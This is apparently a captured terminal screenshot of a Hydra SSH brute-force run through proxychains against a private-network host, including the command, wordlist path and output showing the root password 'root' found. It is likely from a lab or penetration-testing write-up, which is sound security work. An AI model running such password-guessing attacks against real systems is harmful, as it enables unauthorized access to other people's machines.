 $ proxychains4 -q hydra -l root -P /usr/share/ncrack/minimal.usr 172.16.50.222 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
(this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-22 09:44:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 33 login tries (l:1/p:33), ~3 tries per task
[DATA] attacking ssh://172.16.50.222:22/
[22][ssh] host: 172.16.50.222   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-22 09:44:52